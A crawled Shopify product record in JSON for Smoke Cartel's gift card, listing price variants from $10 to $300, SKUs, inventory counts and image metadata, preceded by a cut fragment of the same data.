$200.00","public_title":"$200.00","options":["$200.00"],"price":20000,"weight":0,"compare_at_price":null,"inventory_quantity":-3,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31219192660051,"title":"$300","option1":"$300","option2":null,"option3":null,"sku":"GIFTCARD-300","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Gift Card - $300","public_title":"$300","options":["$300"],"price":30000,"weight":0,"compare_at_price":null,"inventory_quantity":-8,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/smokecartelgiftcard.jpg?v=1574872888"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/smokecartelgiftcard.jpg?v=1574872888","options":[{"name":"Size","position":1,"values":["$10.00","$25.00","$50.00","$100.00","$150.00","$200.00","$300"]}],"url":"\/products\/gift-card","media":[{"alt":"A close-up, top-down view of the Smoke Cartel Gift Card, displaying the brand logo on a white background.","id":5773845561427,"position":1,"preview_image":{"aspect_ratio":0.667,"height":3000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/smokecartelgiftcard.jpg?v=1574872888"},"aspect_ratio":0.667,"height":3000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/smokecartelgiftcard.jpg?v=1574872888","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/gift-card.js
body_size: 294
content:
{"id":283164829,"title":"Gift Card","handle":"gift-card","description":"\u003cp\u003eShopping for someone else but not sure what to give them? Give them the gift of choice with a Smoke Cartel Gift Card.\u003c\/p\u003e\n\u003cp\u003eGift cards are delivered by email and contain instructions to redeem them at checkout. Our gift cards have no additional processing fees.\u003c\/p\u003e","published_at":"2024-12-16T17:27:03-05:00","created_at":"2014-04-05T18:53:18-04:00","vendor":"Smoke Cartel","type":"Gift Card","tags":["2025","findify-hide","Gift Card"],"price":1000,"price_min":1000,"price_max":30000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":668109969,"title":"$10.00","option1":"$10.00","option2":null,"option3":null,"sku":"GIFTCARD-10","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Gift Card - $10.00","public_title":"$10.00","options":["$10.00"],"price":1000,"weight":0,"compare_at_price":null,"inventory_quantity":-49,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":668109973,"title":"$25.00","option1":"$25.00","option2":null,"option3":null,"sku":"GIFTCARD-25","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Gift Card - $25.00","public_title":"$25.00","options":["$25.00"],"price":2500,"weight":0,"compare_at_price":null,"inventory_quantity":-2,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":668109977,"title":"$50.00","option1":"$50.00","option2":null,"option3":null,"sku":"GIFTCARD-50","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Gift Card - $50.00","public_title":"$50.00","options":["$50.00"],"price":5000,"weight":0,"compare_at_price":null,"inventory_quantity":-3,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":668109981,"title":"$100.00","option1":"$100.00","option2":null,"option3":null,"sku":"GIFTCARD-100","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Gift Card - $100.00","public_title":"$100.00","options":["$100.00"],"price":10000,"weight":0,"compare_at_price":null,"inventory_quantity":-44,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31218862751827,"title":"$150.00","option1":"$150.00","option2":null,"option3":null,"sku":"GIFTCARD-150","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Gift Card - $150.00","public_title":"$150.00","options":["$150.00"],"price":15000,"weight":0,"compare_at_price":null,"inventory_quantity":-4,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31218862948435,"title":"$200.00","option1":"$200.00","option2":null,"option3":null,"sku":"GIFTCARD-200","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Gift Card - $200.00","public_title":"$200.00","options":["$200.00"],"price":20000,"weight":0,"compare_at_price":null,"inventory_quantity":-3,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31219192660051,"title":"$300","option1":"$300","option2":null,"option3":null,"sku":"GIFTCARD-300","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Gift Card - $300","public_title":"$300","options":["$300"],"price":30000,"weight":0,"compare_at_price":null,"inventory_quantity":-8,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/smokecartelgiftcard.jpg?v=1574872888"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/smokecartelgiftcard.jpg?v=1574872888","options":[{"name":"Size","position":1,"values":["$10.00","$25.00","$50.00","$100.00","$150.00","$200.00","$300"]}],"url":"\/products\/gift-card","media":[{"alt":"A close-up, top-down view of the Smoke Cartel Gift Card, displaying the brand logo on a white background.","id":5773845561427,"position":1,"preview_image":{"aspect_ratio":0.667,"height":3000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/smokecartelgiftcard.jpg?v=1574872888"},"aspect_ratio":0.667,"height":3000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/smokecartelgiftcard.jpg?v=1574872888","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[]}